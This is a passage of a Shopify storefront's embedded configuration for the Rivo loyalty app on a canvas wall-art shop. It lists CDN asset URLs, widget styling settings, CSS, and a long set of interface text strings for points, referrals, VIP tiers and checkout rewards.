        page_init_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_loy_page_init.js',
        page_widget_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_loy_page_widget.js',
        page_widget_css: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_loy_page.css',
        page_preview_js: "/assets/msg/loy_page_preview.js",
        app_proxy_application_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/app_proxy_application.js',
        lp_js:  'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_rivo_lp.js',
        profile_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_rivo_profile.js'
      },
      forms: {
        init_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_forms_init.js',
        widget_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_forms_widget.js',
        forms_css: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_forms.css'
      },
      global: {
        helper_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_tracking.js'
      }
    };
  }

  
    if (window.Rivo.common.template == 'collection'){
      window.Rivo.common.collection = {
        id: 268346654809, title: "Oyster Wall Art - Canvas Prints, Wall Decor \u0026 Signs", handle: "oyster-wall-art"
      };
    }
  

  window.Rivo.loy_config = {"brand_theme_settings":{"enabled":false,"button_bg":"#20124d","header_bg":"#20124d","desc_color":"#737376","icon_color":"#3a3a3a","link_color":"#20124d","visibility":"both","cards_shape":"rounded","hide_widget":false,"launcher_bg":"#20124d","mobile_icon":"star","mobile_text":"Rewards","title_color":"#212b36","banner_image":"","desktop_icon":"star","desktop_text":"Rewards","inputs_shape":"rounded","primary_font":"Inter","buttons_shape":"rounded","mobile_layout":"icon_with_text","primary_color":"#20124d","desktop_layout":"icon_with_text","launcher_shape":"circle","secondary_font":"Inter","container_shape":"rounded","mobile_placement":"left","button_text_color":"#FFFFFF","desktop_placement":"left","header_text_color":"#FFFFFF","powered_by_hidden":false,"launcher_text_color":"#ffffff","mobile_side_spacing":20,"desktop_side_spacing":20,"panel_order_settings":{"vip":3,"points":1,"referrals":2},"mobile_bottom_spacing":20,"desktop_bottom_spacing":20,"hide_widget_permanently":false,"hide_widget_launcher_on_mobile":false},"launcher_style_settings":{"enabled":false,"button_bg":"#20124d","header_bg":"#20124d","desc_color":"#737376","icon_color":"#3a3a3a","link_color":"#20124d","visibility":"both","cards_shape":"rounded","hide_widget":false,"launcher_bg":"#20124d","mobile_icon":"star","mobile_text":"Rewards","title_color":"#212b36","banner_image":"","desktop_icon":"star","desktop_text":"Rewards","inputs_shape":"rounded","primary_font":"Inter","buttons_shape":"rounded","mobile_layout":"icon_with_text","primary_color":"#20124d","desktop_layout":"icon_with_text","launcher_shape":"circle","secondary_font":"Inter","container_shape":"rounded","mobile_placement":"left","button_text_color":"#FFFFFF","desktop_placement":"left","header_text_color":"#FFFFFF","powered_by_hidden":false,"launcher_text_color":"#ffffff","mobile_side_spacing":20,"desktop_side_spacing":20,"panel_order_settings":{"vip":3,"points":1,"referrals":2},"mobile_bottom_spacing":20,"desktop_bottom_spacing":20,"hide_widget_permanently":false,"hide_widget_launcher_on_mobile":false},"points_program_enabled":true,"referral_program_enabled":true,"membership_program_enabled":false,"vip_program_enabled":true,"vip_program_tier_type":"orders_placed_count","vip_program_period":"rolling_year","floating_widget_settings":{"enabled":false,"button_bg":"#20124d","header_bg":"#20124d","desc_color":"#737376","icon_color":"#3a3a3a","link_color":"#20124d","visibility":"both","cards_shape":"rounded","hide_widget":false,"launcher_bg":"#20124d","mobile_icon":"star","mobile_text":"Rewards","title_color":"#212b36","banner_image":"","desktop_icon":"star","desktop_text":"Rewards","inputs_shape":"rounded","primary_font":"Inter","buttons_shape":"rounded","mobile_layout":"icon_with_text","primary_color":"#20124d","desktop_layout":"icon_with_text","launcher_shape":"circle","secondary_font":"Inter","container_shape":"rounded","mobile_placement":"left","button_text_color":"#FFFFFF","desktop_placement":"left","header_text_color":"#FFFFFF","powered_by_hidden":false,"launcher_text_color":"#ffffff","mobile_side_spacing":20,"desktop_side_spacing":20,"panel_order_settings":{"points":1,"referrals":2,"vip":3},"mobile_bottom_spacing":20,"desktop_bottom_spacing":20,"hide_widget_permanently":false,"hide_widget_launcher_on_mobile":false,"desktop_launcher_icon":null,"mobile_launcher_icon":null},"widget_custom_icons":{"brand_icon":null,"rewards":null,"ways_to_earn":null,"ways_to_redeem":null},"widget_css":"#baLoySectionWrapper .ba-loy-bg-color {\n  background: linear-gradient(125deg, hsla(254,62%,19%,1), hsla(254,71%,3%,1));\n}\n\n#baLoySectionWrapper .section-panel-wrapper {\n  box-shadow:rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px, #20124d 0px 2px 0px 0px inset;\n}\n\n\n\n\n.header-main, .header-secondary, .points-expiry-desc {\n\tcolor: #FFFFFF !important;\n}\n.main-default a.sign-in{\n  color: #20124d !important;\n}\n\n.section-table-piece-detail-items .li-img path {\n  fill: #3a3a3a;\n}\n\n.buttons-icons-detail-image .li-img {\n  fill: #3a3a3a;\n}\n\n#baLoySectionWrapper .loy-button-main{\n    background: #20124d;\n    color: #FFFFFF;\n}\n\n  #baLoySectionWrapper .loy-button-main{\n    color: #FFFFFF;\n  }\n\n  #baLoySectionWrapper .main-default, #baLoySectionWrapper div.panel-section .head-title,#baLoySectionWrapper body {\n    color: #212b36;\n  }\n\n  #baLoySectionWrapper .section-panel-wrapper .panel-desc, #baLoySectionWrapper .main-default.sign-in-text{\n    color: #737376;\n  }\n\n  #launcher-wrapper{\n    background: #20124d;\n  }\n\n#baLoySectionWrapper div.section-bottom{\n  display:none;\n}\n\n.ba-loy-namespace .ba-loy-messenger-frame, #launcher-wrapper{\n  left: 20px;\n  right: auto;\n}\n.ba-loy-namespace .ba-loy-messenger-frame {\n  bottom: 90px;\n}\n#launcher-wrapper{\n  bottom: 20px;\n}\n\n.launcher-text{\n  color: #ffffff !important;\n}\n\n#launcher-wrapper .launcher-desktop { display: block; }\n#launcher-wrapper .launcher-mobile  { display: none;  }\n\n@media (max-device-width: 851px) and (orientation: landscape), (max-width: 500px) {\n  .ba-loy-namespace .ba-loy-messenger-frame{\n    height: 100%;\n    min-height: 100%;\n    bottom: 0;\n    right: 0;\n    left: 0;\n    top: 0;\n    width: 100%;\n    border-radius: 0 !important;\n  }\n  #launcher-wrapper.up{\n    display: none;\n  }\n  #launcher-wrapper{\n    left: 20px;\n    right: auto;\n    bottom: 20px;\n  }\n  #launcher-wrapper .launcher-desktop { display: none;  }\n  #launcher-wrapper .launcher-mobile  { display: block; }\n}\n\n\n\n.ba-loy-circle{border-radius: 30px !important;}\n.ba-loy-rounded{border-radius: 10px !important;}\n.ba-loy-square{border-radius: 0px !important;}\n","domain_name":"loyalty.rivo.io","font_settings":{"primary_font":"Inter","secondary_font":"Inter"},"translations":{"vip_perks":"Perks","vip_tiers":"VIP Tiers","general_by":"by","vip_reward":"VIP reward","vip_status":"VIP Status","general_day":"Day","social_like":"Like","social_share":"Share","vip_benefits":"Benefits","general_error":"Hmm, something went wrong, please try again shortly","general_month":"Month","general_point":"Point","general_spend":"you spend","general_spent":"Spent","social_follow":"Follow","tos_expiry_at":"Reward expires on {{expiry_date}}.","vip_tier_desc":"Gain access to exclusive rewards.","general_credit":"Credit","general_points":"Points","general_redeem":"Redeem","general_reward":"reward","vip_tier_spend":"Spend {{amount}}","general_credits":"Credits","general_go_back":"Go back","general_pending":"Pending","general_rewards":"Rewards","general_sign_in":"Sign in","general_sign_up":"Sign up","referrals_title":"Referral Program","review_complete":"Post a Product Review","survey_complete":"Complete a Survey","general_approved":"Approved","general_share_on":"Share on","general_you_have":"You have","tos_free_product":"Reward only applies to {{product_name}}","acct_creation_btn":"Start Earning","general_cancelled":"Cancelled","general_edit_date":"Edit Date","general_save_date":"Save date","general_show_more":"Show more","general_signed_up":"signed up","member_point_desc":"Earn points and turn these into rewards!","referral_complete":"Complete a Referral","tos_expiry_months":"Expires {{expiry_months}} month(s) after being redeemed.","vip_tier_achieved":"Unlocked {{tier_name}}","vip_tier_added_to":"Added to {{tier_name}}","acct_creation_desc":"Get rewarded for being an awesome customer","general_apply_code":"Apply code","general_share_link":"Share your Personal Link","referrals_email_to":"To","vip_achieved_until":"Achieved until","vip_tier_to_unlock":"to unlock","visitor_point_desc":"Earn points and turn these into rewards!","acct_creation_title":"Join and Earn Rewards","general_reward_show":"Show","member_header_title":"{points}","member_point_header":"Points","referrals_completed":"referrals completed so far","vip_tier_dropped_to":"Fell to {{tier_name}}","vip_tier_on_highest":"You did it! You're on the highest tier 🎉","general_balance_text":"store credit","general_past_rewards":"Past rewards","general_product_page":"product page","general_ways_to_earn":"Ways to earn","general_your_rewards":"Your rewards","referrals_email_send":"Send email","referrals_get_reward":"Get your","referrals_share_link":"Share this link with a friend for them to claim the reward","social_facebook_like":"Like page on Facebook","social_tiktok_follow":"Follow on TikTok","social_twitter_share":"Share link on X","tos_min_order_amount":"Applies to all orders over {{min_order_amount}}.","vip_tier_earn_points":"Earn {{points}} Points","vip_tier_retained_to":"Kept {{tier_name}}","vip_tier_vip_history":"VIP History","visitor_header_title":"Rewards Program","visitor_point_header":"Earn Points","acct_creation_sign_in":"Already a member?","general_cancel_points":"Points canceled","general_no_points_yet":"No Points yet","general_refund_points":"Points refunded","general_sms_subscribe":"Subscribe to SMS","member_header_caption":"Your points","social_facebook_share":"Share link on Facebook","social_twitter_follow":"Follow on X","vip_reward_earned_via":"Earned via {{vip_tier_name}} tier","vip_you_have_achieved":"You've achieved","wallet_pass_subscribe":"Add Wallet Pass","general_cancel_credits":"Credits canceled","general_no_rewards_yet":"No rewards yet","general_place_an_order":"Place an Order","general_points_expired":"Points expired","general_refund_credits":"Credits refunded","general_upload_receipt":"Submit a Receipt","general_ways_to_redeem":"Ways to redeem","referrals_claim_reward":"Claim your gift","referrals_code_invalid":"This referral code is invalid","referrals_email_invite":"Refer friends by email","referrals_visitor_desc":"Refer a friend who makes a purchase and both of you will claim rewards.","review_complete_points":"{{points_amount}} Points for every review posted","tos_min_order_quantity":"Minimum {{min_order_quantity}} items required in cart.","visitor_header_caption":"Earn points, save, and unlock exclusive perks","general_birthday_reward":"Celebrate with a reward","general_challenge_photo":"Submit a Challenge Photo","general_credits_expired":"Credits expired","general_discount_amount":"points for ${{discount_amount}} off","general_email_subscribe":"Subscribe to Emails","general_expiration_date":"Expiration Date","general_no_activity_yet":"No activity yet","general_placed_an_order":"Placed an order","general_points_activity":"Points History","general_share_via_email":"Share via Email","general_upcoming_reward":"Upcoming reward","general_you_have_points":"You have {{points}} points","membership_order_placed":"Credits earned from placing an order","referrals_email_message":"Message","referrals_invalid_email":"Please enter a valid email address","referrals_referral_code":"Your referral link to share","social_instagram_follow":"Follow on Instagram","tos_apply_to_collection":"Only for products in specific collections.","tos_max_shipping_amount":"Maximum shipping amount of {{max_shipping_amount}}.","vip_tier_no_vip_history":"No VIP membership history yet","general_enter_valid_date":"Please enter a valid date","general_points_for_every":"Points for every","general_uploaded_receipt":"Submitted a Receipt","general_vip_tier_upgrade":"VIP Tier Upgrade Points","referral_complete_points":"{{points_amount}} Points for every referral completed","referrals_call_to_action":"Refer friends and earn","referrals_claimed_reward":"Here's your","referrals_create_account":"Create an Account","referrals_status_blocked":"blocked","referrals_status_pending":"pending","referrals_your_referrals":"Your referrals","general_click_to_see_more":"View My Rewards Account","general_product_purchased":"Product Purchased","general_redeemed_a_reward":"Redeemed a Reward","general_use_discount_code":"Use this discount code on your next order!","gift_card_sync_past_tense":"Gift card sync","referrals_already_visited":"Already visited this page","referrals_general_invalid":"Sorry, looks like this referral is invalid","referrals_referred_reward":"They will get","referrals_referrer_reward":"You will get","general_celebrate_birthday":"Celebrate a Birthday","general_how_to_earn_points":"How do I earn Points?","loyalty_page_rewards_title":"Rewards","referrals_no_referrals_yet":"No referrals yet","referrals_progran_disabled":"This referral program is disabled","referrals_status_completed":"completed","review_complete_past_tense":"Posted a Product Review","survey_complete_past_tense":"Completed a Survey","general_add_product_to_cart":"Add product to cart","general_balance_text_plural":"Credits","general_fallback_first_name":"there","general_not_enough_earnings":"Not enough earnings to redeem","general_were_awarded_points":"were awarded points","loyalty_page_general_redeem":"Redeem","activity_table_header_status":"Status","general_manual_points_adjust":"manual points adjustment","referral_complete_past_tense":"Completed a Referral","referrals_similar_ip_invalid":"We are unable to process referrals within the same IP address","store_credit_sync_past_tense":"Store credit sync","vip_tier_orders_placed_count":"Place {{amount}} Orders","general_activate_store_credit":"Activate Store Credit","general_celebrate_anniversary":"Celebrate Loyalty Anniversary","general_punch_card_checkpoint":"Punch Card Checkpoint","general_redeemed_store_credit":"Redeemed Store Credit","loyalty_page_rewards_subtitle":"You have the following rewards ready to use","checkout_ui_redeem_points_desc":"You have {{points}} points! Redeem for discounts on this order.","general_discount_amount_coupon":"${{discount_amount}} off coupon","general_have_not_earned_points":"You haven't earned any Points yet.","membership_page_benefits_title":"Membership Benefits","referrals_email_to_placeholder":"Add a comma-separated list of emails","referrals_name_must_be_present":"Please enter your first name","account_ui_loyalty_status_title":"Welcome, {{first_name}}! You have {{balance}} points","checkout_ui_redeem_points_login":"Log in","checkout_ui_redeem_points_title":"Redeem your points","general_add_points_default_note":"Points granted by points import","general_celebrate_your_birthday":"Let's celebrate your birthday! 🎉 Please give us 30 days notice - otherwise, you'll have to wait another year.","general_please_choose_an_option":"Please choose an option from the","general_redeem_error_max_points":"Exceeded maximum points to spend","general_redeem_error_min_points":"Did not meet minimum points to redeem","loyalty_page_banner_earn_button":"Earn Points","loyalty_page_rewards_no_rewards":"No rewards yet","loyalty_page_ways_to_earn_title":"Earn Points Effortlessly","referrals_email_already_claimed":"This email has already been claimed","referrals_general_invalid_title":"We're Sorry","social_facebook_like_past_tense":"Liked a page on Facebook","social_tiktok_follow_past_tense":"Followed on TikTok","social_twitter_share_past_tense":"Shared a link on X","loyalty_page_banner_login_button":"Sign In","loyalty_page_upload_receipt_help":"Upload a receipt within the last 30 days to earn points. Please lay the receipt on a flat surface and take a photo from a close distance.","social_facebook_share_past_tense":"Shared a link on Facebook","social_twitter_follow_past_tense":"Followed on X","wallet_pass_subscribe_past_tense":"Added Wallet Pass","account_slideout_home_login_title":"Sign in to manage your account","general_points_for_judgeme_review":"JudgeMe review","loyalty_page_banner_redeem_button":"Redeem Rewards","loyalty_page_subscribe_email_help":"Subscribe to our email list and earn points","loyalty_page_ways_to_redeem_title":"Turn Points Into Savings","membership_page_benefits_subtitle":"Here's an overview of your membership benefits","referrals_account_already_claimed":"You already have an account. You can invite your friends to win rewards!","vip_tier_products_purchased_count":"Purchase {{amount}} Specific Products","account_ui_loyalty_status_subtitle":"You're on the {{vip_tier_name}} tier","checkout_ui_activate_account_title":"Activate Your Account","checkout_ui_redeemed_rewards_title":"Your rewards","general_reset_removal_default_note":"Existing points removed for points reset from import","loyalty_page_customer_birthday_day":"Day","loyalty_page_upload_receipt_attach":"Attach File","loyalty_page_upload_receipt_button":"Submit Receipt","loyalty_page_ways_to_earn_subtitle":"From purchases to social engagement, earning is easy and rewarding.","referrals_your_referrals_show_here":"Your referrals will show here.","social_instagram_follow_past_tense":"Followed on Instagram","account_slideout_orders_login_title":"Sign in to view your orders","checkout_ui_points_estimation_title":"Complete this purchase to earn up to {{points}} points","checkout_ui_refer_friends_login_url":"\/account\/login?return_url=\/account\u0026email={{customer_email}}","general_loyalty_program_and_rewards":"Loyalty Program \u0026 Rewards","general_vip_tier_upgrade_past_tense":"{{tier_name}} Entry Points","general_your_rewards_will_show_here":"Your rewards will show here.","loyalty_page_banner_logged_in_title":"Welcome to Tailored Rewards","loyalty_page_banner_register_button":"Join Now","loyalty_page_explainer_step_1_title":"Sign up","loyalty_page_explainer_step_2_title":"Earn","loyalty_page_explainer_step_3_title":"Redeem","loyalty_page_subscribe_email_button":"Subscribe","loyalty_page_upload_receipt_no_file":"Please select a file to upload","loyalty_page_upload_receipt_success":"Thanks! Your receipt will be reviewed shortly","membership_page_banner_login_button":"Sign In","membership_page_banner_login_prefix":"Already a member?","membership_tier_unlocked_past_tense":"Membership Signup","referrals_email_message_placeholder":"Customize your referral message. The referral link will be automatically added.","account_slideout_profile_login_title":"Sign in to manage your profile","checkout_ui_redeem_points_login_desc":"to view your points balance and discover rewards available for redemption.","checkout_ui_redeem_store_credit_desc":"You have ${{store_credit}} in store credit.","loyalty_page_banner_logged_out_title":"Join the Tailored Rewards Club","loyalty_page_banner_login_button_url":"","loyalty_page_customer_birthday_month":"Month","loyalty_page_customer_birthday_title":"Celebrate your birthday","loyalty_page_ways_to_redeem_subtitle":"Unlock exclusive discounts and rewards to bring your next canvas to life.","vip_tier_product_ids_purchased_count":"Purchase {{amount}} Specific Products","checkout_ui_cashback_estimation_title":"Complete this purchase to earn up to {{cashback}} in CashBack","checkout_ui_install_wallet_pass_title":"Install our Wallet Pass for Exclusive Offers","checkout_ui_points_estimation_subtext":"Loyalty points can be redeemed for rewards on future purchases. Actual points awarded may differ if other discounts are applied.","checkout_ui_redeem_store_credit_title":"Apply your store credit","checkout_ui_refer_friends_login_title":"Claim your points from this purchase !","general_celebrate_birthday_past_tense":"Celebrated a Birthday","loyalty_page_general_enter_valid_date":"Please enter a valid date","account_dashboard_activity_block_title":"Your Activity","account_dashboard_member_card_cta_text":"View Rewards","account_dashboard_referral_block_title":"Refer a friend","general_reset_new_balance_default_note":"Points reset to new balance by points import","loyalty_page_explainer_logged_in_title":"Hi \u003cspan rivo-x-data=\"{ username: $store.customer.first_name || 'there' }\" rivo-x-text=\"username\"\u003e\u003c\/span\u003e, you have \u003cstrong\u003e\u003cspan rivo-x-data rivo-x-text=\"$store.customer.pretty_points_tally\"\u003e\u003c\/span\u003e\u003c\/strong\u003e Points","loyalty_page_explainer_step_1_subtitle":"Join in seconds—simply create an account and instantly start earning points on every purchase.","loyalty_page_explainer_step_2_subtitle":"Collect points every time you shop, celebrate, or engage with Tailored Canvases. The more you interact, the more you earn.","loyalty_page_explainer_step_3_subtitle":"Exchange your points for exclusive rewards, discounts, and VIP perks designed to elevate your décor journey.","loyalty_page_vip_tier_1_threshold_text":"Base","loyalty_page_vip_tier_2_threshold_text":"3 purchases","loyalty_page_vip_tier_3_threshold_text":"5 purchases","loyalty_page_vip_tiers_logged_in_title":"VIP Tiers","membership_page_explainer_step_1_title":"Signup","membership_page_explainer_step_2_title":"Earn","membership_page_explainer_step_3_title":"Redeem","membership_recurring_signup_past_tense":"Recurring Credit","referrals_advocate_stats_email_claimed":"Claimed","checkout_ui_activate_account_button_url":"\/account\/login?return_url=\/account","checkout_ui_cashback_estimation_subtext":"CashBack can be redeemed for rewards on future purchases. Actual CashBack awarded may differ if other discounts are applied.","loyalty_page_activity_table_header_date":"Date","loyalty_page_activity_table_no_activity":"No activity yet","loyalty_page_banner_register_button_url":"","loyalty_page_explainer_logged_out_title":"How It Works","loyalty_page_vip_tiers_logged_out_title":"VIP Tiers","membership_page_banner_login_button_url":"\/account\/login?return_url=\/account","account_dashboard_member_card_body_title":"You have \u003cstrong\u003e\u003cspan rivo-x-data rivo-x-text=\"$store.customer.pretty_points_tally\"\u003e\u003c\/span\u003e\u003c\/strong\u003e Points","account_ui_loyalty_status_cta_button_url":"\/pages\/loyalty-program","checkout_ui_activate_account_button_text":"Activate Account","checkout_ui_activate_account_description":"Activate your loyalty account to start earning points, tracking rewards, and accessing exclusive member benefits.","checkout_ui_redeem_points_alternate_name":"points","checkout_ui_redeemed_rewards_description":"Your rewards available to use","checkout_ui_redeemed_rewards_login_title":"Log in","checkout_ui_refer_friends_referral_title":"Refer a Friend","general_celebrate_anniversary_past_tense":"Celebrated Loyalty Anniversary","loyalty_page_activity_expiration_warning":"Expiration Date: \u003cspan rivo-x-data rivo-x-text=\"$store.customer.points_expiry\"\u003e\u003c\/span\u003e","loyalty_page_customer_birthday_save_date":"Save Date","loyalty_page_upload_challenge_photo_help":"Upload a challenge photo to earn.","referrals_advocate_stats_email_completed":"Completed","referrals_create_account_to_claim_coupon":"Create an Account to claim your coupon","account_dashboard_referral_block_subtitle":"Give your friends a reward and claim your own when they make a purchase","account_ui_loyalty_status_cta_button_text":"View Rewards","checkout_ui_redeemed_rewards_select_label":"Select a Reward","loyalty_page_activity_table_header_action":"Activity","loyalty_page_banner_logged_in_description":"Track your points, explore perks, and enjoy exclusive member benefits.","loyalty_page_explainer_logged_in_subtitle":"Here's an overview of your current points balance and recent activity","loyalty_page_vip_tiers_logged_in_subtitle":"You are on \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.tier?.name\"\u003e\u003c\/span\u003e","membership_page_banner_add_to_cart_button":"Join Now","membership_page_explainer_step_1_subtitle":"Create an account on our store","membership_page_explainer_step_2_subtitle":"Earn points for shopping","membership_page_explainer_step_3_subtitle":"Redeem points for discounts","account_dashboard_member_card_header_title":"Welcome \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.first_name\"\u003e\u003c\/span\u003e","account_dashboard_vip_tiers_progress_title":"VIP Tier Status","checkout_ui_install_wallet_pass_button_url":"\/#rivo","general_converted_to_credits_external_note":"Converted your points balance to store credit","general_converted_to_credits_internal_note":"Converted from points to store credit","loyalty_page_banner_logged_out_description":"Create an account and start earning rewards every time you elevate your space.","loyalty_page_upload_challenge_photo_attach":"Attach File","loyalty_page_upload_challenge_photo_button":"Submit Challenge Photo","loyalty_page_vip_tiers_logged_out_subtitle":"The more you shop, the more you unlock—enjoy perks at every tier.","membership_page_activity_table_header_date":"Date","membership_page_activity_table_no_activity":"No activity yet","membership_page_banner_is_subscriber_title":"Welcome to our Membership Program","membership_page_status_is_subscriber_title":"You have an Active Membership","referrals_advocate_stats_email_link_clicks":"Link Clicks","account_dashboard_member_card_body_subtitle":"You're on the \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.tier?.name\"\u003e\u003c\/span\u003e tier","account_dashboard_referral_block_share_html":"\u003ca href=\"\/pages\/refer-a-friend\"\u003eEmail your link to friends\u003c\/a\u003e or \u003ca href=\"\/pages\/refer-a-friend?popup_panel=email_stats\"\u003eget your stats\u003c\/a\u003e","checkout_ui_install_wallet_pass_button_text":"Install Wallet Pass","checkout_ui_install_wallet_pass_description":"Unlock exclusive offers and rewards with our Wallet Pass.","checkout_ui_login_notification_banner_title":"Have loyalty discounts or rewards that you'd like to apply?","checkout_ui_refer_friends_login_description":"Log in or register to activate your loyalty account, redeem your points and access your special offers.","loyalty_page_activity_table_header_earnings":"Points","loyalty_page_upload_challenge_photo_no_file":"Please select a file to upload","loyalty_page_upload_challenge_photo_success":"Thanks! Your challenge photo will be reviewed shortly","membership_page_activity_expiration_warning":"Expiration Date: \u003cspan rivo-x-data rivo-x-text=\"$store.customer.points_expiry\"\u003e\u003c\/span\u003e","membership_page_banner_non_subscriber_title":"Join our Membership Program","membership_recurring_anniversary_past_tense":"Membership Anniversary Credits","account_dashboard_unused_rewards_block_title":"Use your rewards","checkout_ui_redeem_incremental_earnings_desc":"How much of your {{balance}} in balance (equivalent to ${{balance_to_currency}}) would you like to redeem?","checkout_ui_refer_friends_login_button_title":"Activate my account","general_order_placed_store_credit_multiplier":"Earn cash back for every $1 spent","loyalty_page_vip_tiers_progress_column_title":"Tier Status","membership_page_activity_table_header_action":"Activity","referrals_advocate_stats_email_unique_visits":"Unique visits from your link","referrals_email_your_friend_has_referred_you":"Your friend has referred you to {{shop_name}}","account_dashboard_vip_tiers_progress_subtitle":"Earn \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.next_tier?.formatted_to_spend_or_earn\"\u003e\u003c\/span\u003e points to reach the \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.next_tier?.name\"\u003e\u003c\/span\u003e tier.","checkout_ui_login_notification_banner_subtext":"to login to your account","checkout_ui_redeem_incremental_earnings_login":"Log in","checkout_ui_redeem_incremental_earnings_title":"Redeem store balance","checkout_ui_redeem_points_select_custom_label":"{{reward_name}} orders ${{min_order_amount}}+ for {{points_amount}} points","checkout_ui_refer_friends_referral_button_url":"","membership_page_banner_add_to_cart_button_url":"\/membership-add-to-cart","membership_page_cancel_membership_modal_title":"Are you sure you want to cancel your membership?","membership_page_explainer_is_subscriber_title":"Hi \u003cspan rivo-x-data=\"{ username: $store.customer.first_name || 'there' }\" rivo-x-text=\"username\"\u003e\u003c\/span\u003e, you have \u003cstrong\u003e\u003cspan rivo-x-data rivo-x-text=\"$store.customer.pretty_credits_tally\"\u003e\u003c\/span\u003e\u003c\/strong\u003e in Store Credit","membership_page_status_is_subscriber_subtitle":"You will be charged next on \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.membership?.pretty_next_charge_date\"\u003e\u003c\/span\u003e","referrals_email_checkout_out_and_claim_reward":"Check out the referral link and claim a free reward.","account_dashboard_rewards_progress_block_title":"Earn more rewards","checkout_ui_redeem_points_select_discount_desc":"Please select a discount","checkout_ui_redeemed_rewards_login_description":"to view your rewards available to use.","checkout_ui_refer_friends_referral_description":"Share your referral link with friends and earn rewards each time a new friend makes a purchase.","membership_page_activity_table_header_earnings":"Credits","membership_page_cancel_membership_modal_button":"Yes, Cancel my Membership","membership_page_explainer_non_subscriber_title":"How it Works","account_dashboard_unused_rewards_block_subtitle":"Use your previously redeemed rewards:","checkout_ui_login_notification_banner_link_text":"Click here","checkout_ui_redeem_points_select_discount_label":"Select Discount","checkout_ui_redeemed_rewards_select_description":"Please select a reward","checkout_ui_refer_friends_referral_button_title":"Refer a Friend","loyalty_page_vip_tiers_progress_column_subtitle":"Make \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.next_tier?.formatted_to_spend_or_earn\"\u003e\u003c\/span\u003e purchases to reach \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.next_tier?.name\"\u003e\u003c\/span\u003e.","membership_page_status_update_payment_link_text":"Update Payment Method","referrals_advocate_stats_email_no_referrals_yet":"No referrals yet.","account_dashboard_unused_rewards_block_date_text":"Redeemed on: {{date}}","membership_page_banner_is_subscriber_description":"You've unlocked exclusive savings, rewards \u0026 VIP access.","membership_page_explainer_is_subscriber_subtitle":"Here's an overview of your current credits balance and recent activity","account_dashboard_referral_block_copy_button_text":"Copy","account_dashboard_rewards_progress_block_subtitle":"Earn another \u003cspan rivo-x-data rivo-x-text=\"$store.customer.pretty_points_amount_to_next_reward\"\u003e\u003c\/span\u003e points to unlock a \u003cspan rivo-x-data rivo-x-text=\"$store.customer.next_reward?.name\"\u003e\u003c\/span\u003e reward\u003c\/p\u003e","account_dashboard_unused_rewards_block_no_rewards":"No rewards yet","checkout_ui_redeem_store_credit_apply_button_text":"Apply Store Credit","membership_page_banner_non_subscriber_description":"Unlock exclusive savings, rewards \u0026 VIP access.","membership_page_update_payment_method_modal_title":"Update Payment Method","checkout_ui_redeem_incremental_earnings_login_desc":"to view your balance.","membership_page_status_cancel_membership_link_text":"Cancel","checkout_ui_refer_friends_referral_text_field_label":"Your referral link","membership_page_cancel_membership_modal_description":"We'd hate to see you leave. Your membership includes exclusive benefits that you'll lose access to immediately.","checkout_ui_cashback_estimation_title_usd_to_currency":"Complete this purchase to earn up to {{cashback_usd_to_currency}} in CashBack","referrals_advocate_stats_email_friends_order_verified":"Friends order was verified","referrals_advocate_stats_email_referral_link_to_share":"Here's your referral link to share with friends.","referrals_advocate_stats_email_friend_claimed_discount":"Friend claimed discount","account_dashboard_vip_tiers_progress_completed_subtitle":"Congrats! You've reached the highest tier.","checkout_ui_cashback_estimation_subtext_usd_to_currency":"CashBack can be redeemed for rewards on future purchases. Actual CashBack awarded may differ if other discounts are applied.","checkout_ui_post_purchase_account_activation_button_url":"\/account\/login?return_url=\/account","membership_page_update_payment_method_modal_description":"We've sent you an email to update your payment method. Please check your inbox and follow the instructions.","checkout_ui_redeem_incremental_earnings_form_input_label":"Earnings amount","checkout_ui_redeem_incremental_discount_code_change_error":"{{code}} couldn't be used with your existing discounts.","checkout_ui_redeem_incremental_earnings_form_submit_button":"Redeem","checkout_ui_redeem_points_not_enough_points_banner_message":"You're {{points_amount}} points away from a reward","account_dashboard_rewards_progress_block_completed_subtitle":"Keep earning points to unlock more rewards","checkout_ui_redeem_incremental_earnings_desc_usd_to_currency":"You have {{formatted_credits_tally_usd_to_currency}}) in store credit to redeem (subject to FX rates at time of redemption)"},"custom_css":null,"ways_to_earn":[{"id":516490,"title":"Sign up","status":"active","name":null,"trigger":"customer_member_enabled","points_amount":100,"credits_amount":0.0,"balance_amount":100,"description":null,"url":null,"button_text":null,"pretty_earnings_text":"100 Points","card_click_method":null,"hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/4xmexs2126sszoq1u2p4y940cu4g","multi_balance_settings_by_tiers":{},"multipliers":[],"currency_base_amount":1,"points_type":"fixed"},{"id":516491,"title":"Place an Order","status":"active","name":null,"trigger":"order_placed","points_amount":1,"credits_amount":0.0,"balance_amount":1,"description":"Earn cash back for every $1 spent","url":"","button_text":null,"pretty_earnings_text":"1 